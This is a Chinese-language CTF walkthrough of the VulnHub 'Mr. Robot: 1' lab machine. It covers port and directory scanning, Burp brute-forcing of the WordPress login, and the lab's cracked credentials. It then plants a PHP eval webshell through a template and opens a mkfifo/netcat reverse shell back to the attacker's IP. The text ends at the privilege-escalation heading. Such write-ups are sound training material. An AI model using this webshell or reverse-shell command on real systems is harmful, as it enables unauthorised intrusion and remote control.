靶场下载地址:机器人先生: 1 ~ VulnHub

目录

实验背景:此 VM 有三个密钥隐藏在不同的位置。你的目标是找到所有三个。每个钥匙都越来越难找到。

VM 并不太困难。没有任何高级利用或逆向工程。该级别被认为是初级 - 中级。

攻击机ip:192.168.179.131 kali

靶机ip:192.168.179.116 ubantu

目标:获取靶机上的flag

1.内网渗透

先利用namp扫描整个网段,找出靶机的IP为192.168.179.116



2.端口扫描

扫描所有开放的端口,找出的开放端口为80,22,443

根据对应的端口,找到可能存在的漏洞



3.扫描指纹

要下载插件扫描指纹信息,用kali自带的whatweb插件;

whatweb 192.168.179.1164.目录扫描



通过dirb遍历一下其存在的站点





dirb http://192.168.179.116 /usr/share/dirb/wordlists/big.txt看一下几个比较重要的站点,首先看到robots.txt,里面有flag1和一个字典

访问flag1可以看到一串字符,看起来像是md5,尝试解密但解密失败



访问fsocity.dic,可以下载文件,猜测是用户名或者是密码

5.burp爆破





上面目录遍历中有一个登录站点http://192.168.179.116/wp-login,尝试利用上面的字典文件进行爆破

随便输入一个用户名,发现有错误的用户名认证,所以可以用burp依次爆破用户名和密码



先爆破用户名,用上上面下载的

爆出几个用户名

再用用户名去暴密码,这里字体太多了,而且重复的也多的离谱,可以先进行文本去重,快了好多

得出最终的用户名密码,去登录页面进行登录,登录成功

-

用户名:elliot

-

密码:ER28-0652

6.木马上传

在页面找到一个模板可以自定义,上传一句话木马

<?php

@eval($_POST['code']);

?>用蚁剑进行远程连接

7.反弹shell

在蚁剑的虚拟终端不好操作,反弹到kali进行操作

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.179.131 4444 >/tmp/f在Kali上启动nc监听



nc -lvp 4444搞一个交互式环境好操作





python -c 'import pty; pty.spawn("/bin/bash")'查看当前目录下的文件和当前用户,切换到robot用户下,发现了flag2和一个MD5加密的密码

发现flag2不能查看,没有访问权限





对MD5加密密码进行解密

得到了robot用户的密码,进行登录,登录成功后得到了flag2

-

用户名:robot

-

密码:abcdefghijklmnopqrstuvwxyz

8.find提权

